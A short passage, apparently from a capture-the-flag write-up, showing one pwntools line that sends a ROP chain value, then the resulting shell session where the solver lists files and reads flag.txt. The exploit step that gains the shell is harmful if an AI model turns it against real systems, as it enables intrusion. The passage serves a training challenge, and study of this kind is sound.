 p.sendline(str(rop_chain_2[2] - 2**32))
[+] Enjoy your shell!
[*] Switching to interactive mode
Recording completed
$ ls
account
bin
dev
flag.txt
lib
lib32
lib64
libx32
usr
$ cat f*
flag{4KYVALcZmsWkQMDUTN0Eo6jrBCvlt7qu}
$